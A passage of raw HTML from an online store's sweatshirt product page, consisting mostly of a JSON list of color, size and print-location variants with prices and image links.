  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":16,"name":"Sweatshirts OPTION CHOICE","options":[{"id":21,"name":"2D Sweatshirt Type","label":"Type","values":[{"id":249,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex Sweatshirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:98339,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/jcfEIxw1gAC3rhxXSA2Dz08gSfyPV6m7K8MiSuZp.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex Sweatshirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E96.03 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":21}],"position":0},{"id":15,"name":"2D Sweatshirt Color","label":"Color","values":[{"id":452,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":15},{"id":138,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":139,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":140,"name":"Dark Chocolate","color":"#302725","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":141,"name":"Charcoal","color":"#41454E","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":142,"name":"Purple","color":"#513779","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":143,"name":"Ash","color":"#A6A4A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":144,"name":"Royal Blue","color":"#2A4FAB","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":145,"name":"Navy ","color":"#1F456B","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":15},{"id":146,"name":"Light Blue","color":"#2D79A7","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":147,"name":"Pink","color":"#DA456B","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":148,"name":"Red","color":"#BA1D42","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":149,"name":"Kiwi","color":"#517D2F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":150,"name":"Forest Green","color":"#29402F","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":151,"name":"Gold","color":"#CF9531","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":152,"name":"Orange","color":"#C15C1C","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":154,"name":"Beige","color":"#BCAE9A","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":155,"name":"Haze Blue","color":"#9798A4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":156,"name":"Violet","color":"#B48DC4","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":157,"name":"Irish Green","color":"#2B9069","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":158,"name":"Khaki","color":"#C3A589","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":160,"name":"Cherry Red","color":"#960A17","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":161,"name":"Peacock Blue","color":"#028AA2","image_src":null,"size_chart":null,"amount":null,"option_id":15},{"id":163,"name":"Light Pink","color":"#E5B9C6","image_src":null,"size_chart":null,"amount":null,"option_id":15}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8922,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[37,138,249],"options_map":{"4":37,"15":138,"21":249}},{"id":8923,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[38,138,249],"options_map":{"4":38,"15":138,"21":249}},{"id":8924,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[39,138,249],"options_map":{"4":39,"15":138,"21":249}},{"id":8925,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[40,138,249],"options_map":{"4":40,"15":138,"21":249}},{"id":8926,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[42,138,249],"options_map":{"4":42,"15":138,"21":249}},{"id":8927,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[43,138,249],"options_map":{"4":43,"15":138,"21":249}},{"id":8928,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[44,138,249],"options_map":{"4":44,"15":138,"21":249}},{"id":8929,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2M1ACW4201M31MZEJ2KQ.jpg","value_ids":[45,138,249],"options_map":{"4":45,"15":138,"21":249}},{"id":8931,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[37,139,249],"options_map":{"4":37,"15":139,"21":249}},{"id":8932,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[38,139,249],"options_map":{"4":38,"15":139,"21":249}},{"id":8933,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[39,139,249],"options_map":{"4":39,"15":139,"21":249}},{"id":8934,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[40,139,249],"options_map":{"4":40,"15":139,"21":249}},{"id":8935,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[42,139,249],"options_map":{"4":42,"15":139,"21":249}},{"id":8936,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[43,139,249],"options_map":{"4":43,"15":139,"21":249}},{"id":8937,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[44,139,249],"options_map":{"4":44,"15":139,"21":249}},{"id":8938,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG2RZ8665PVYQBJ2R6MP31.jpg","value_ids":[45,139,249],"options_map":{"4":45,"15":139,"21":249}},{"id":8940,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[37,140,249],"options_map":{"4":37,"15":140,"21":249}},{"id":8941,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[38,140,249],"options_map":{"4":38,"15":140,"21":249}},{"id":8942,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[39,140,249],"options_map":{"4":39,"15":140,"21":249}},{"id":8943,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[40,140,249],"options_map":{"4":40,"15":140,"21":249}},{"id":8944,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[42,140,249],"options_map":{"4":42,"15":140,"21":249}},{"id":8945,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[43,140,249],"options_map":{"4":43,"15":140,"21":249}},{"id":8946,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[44,140,249],"options_map":{"4":44,"15":140,"21":249}},{"id":8947,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4946ZSY5MD3YVS3CS2M7.jpg","value_ids":[45,140,249],"options_map":{"4":45,"15":140,"21":249}},{"id":8949,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[37,141,249],"options_map":{"4":37,"15":141,"21":249}},{"id":8950,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[38,141,249],"options_map":{"4":38,"15":141,"21":249}},{"id":8951,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[39,141,249],"options_map":{"4":39,"15":141,"21":249}},{"id":8952,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[40,141,249],"options_map":{"4":40,"15":141,"21":249}},{"id":8953,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[42,141,249],"options_map":{"4":42,"15":141,"21":249}},{"id":8954,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[43,141,249],"options_map":{"4":43,"15":141,"21":249}},{"id":8955,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[44,141,249],"options_map":{"4":44,"15":141,"21":249}},{"id":8956,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG4BYVRZ38GVE3YGYCZARX.jpg","value_ids":[45,141,249],"options_map":{"4":45,"15":141,"21":249}},{"id":8958,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[37,142,249],"options_map":{"4":37,"15":142,"21":249}},{"id":8959,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[38,142,249],"options_map":{"4":38,"15":142,"21":249}},{"id":8960,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[39,142,249],"options_map":{"4":39,"15":142,"21":249}},{"id":8961,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[40,142,249],"options_map":{"4":40,"15":142,"21":249}},{"id":8962,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[42,142,249],"options_map":{"4":42,"15":142,"21":249}},{"id":8963,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[43,142,249],"options_map":{"4":43,"15":142,"21":249}},{"id":8964,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[44,142,249],"options_map":{"4":44,"15":142,"21":249}},{"id":8965,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5CHA4QYZ3S8SQAB6YQ4V.jpg","value_ids":[45,142,249],"options_map":{"4":45,"15":142,"21":249}},{"id":8967,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[37,143,249],"options_map":{"4":37,"15":143,"21":249}},{"id":8968,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[38,143,249],"options_map":{"4":38,"15":143,"21":249}},{"id":8969,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[39,143,249],"options_map":{"4":39,"15":143,"21":249}},{"id":8970,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[40,143,249],"options_map":{"4":40,"15":143,"21":249}},{"id":8971,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[42,143,249],"options_map":{"4":42,"15":143,"21":249}},{"id":8972,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[43,143,249],"options_map":{"4":43,"15":143,"21":249}},{"id":8973,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[44,143,249],"options_map":{"4":44,"15":143,"21":249}},{"id":8974,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTG5FA2CVGS2J5ZJ5TRWE0E.jpg","value_ids":[45,143,249],"options_map":{"4":45,"15":143,"21":249}},{"id":8976,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[37,144,249],"options_map":{"4":37,"15":144,"21":249}},{"id":8977,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[38,144,249],"options_map":{"4":38,"15":144,"21":249}},{"id":8978,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[39,144,249],"options_map":{"4":39,"15":144,"21":249}},{"id":8979,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[40,144,249],"options_map":{"4":40,"15":144,"21":249}},{"id":8980,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[42,144,249],"options_map":{"4":42,"15":144,"21":249}},{"id":8981,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[43,144,249],"options_map":{"4":43,"15":144,"21":249}},{"id":8982,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[44,144,249],"options_map":{"4":44,"15":144,"21":249}},{"id":8983,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCAYKCEVBZBY1SE45T9H7.jpg","value_ids":[45,144,249],"options_map":{"4":45,"15":144,"21":249}},{"id":8985,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_id